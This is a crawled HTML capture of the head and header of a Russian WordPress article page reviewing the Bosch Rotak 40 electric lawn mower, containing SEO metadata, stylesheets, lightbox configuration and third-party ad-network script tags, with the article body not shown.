

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/kommunalnye/11537.html
body_size: 40271
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео | Коммунальные машины | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/tekhnika/kommunalnye/11537.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео | Коммунальные машины | Spectechzone.com" />
	<meta property="og:description" content="Представляем вам рейтинг «Популярные электрические газонокосилки Bosch» с техническими характеристиками и отзывами покупателей состоящий из 8 позиций отсортированных по популярности. Список товаров: Bosch ART 23 SL (0.600.8A5.000) Характеристики..." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/kommunalnye/11537.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-02T15:41:42+00:00" />
	<meta property="article:modified_time" content="2019-02-08T09:47:32+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/UoURTKWa7DjFJIj.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео","datePublished":"2019-02-02T15:41:42+00:00","dateModified":"2019-02-08T09:47:32+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html"},"wordCount":5410,"image":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/UoURTKWa7DjFJIj.jpg","articleSection":["Коммунальные машины"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html","url":"https://spectechzone.com/tekhnika/kommunalnye/11537.html","name":"Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео | Коммунальные машины | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/UoURTKWa7DjFJIj.jpg","datePublished":"2019-02-02T15:41:42+00:00","dateModified":"2019-02-08T09:47:32+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/kommunalnye/11537.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/UoURTKWa7DjFJIj.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/UoURTKWa7DjFJIj.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/kommunalnye/11537.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Электрическая газонокосилка Bosch Rotak 40: модификации, характеристики, фото и видео"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11537 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4337" action="https://spectechzone.com/" class="search-form">
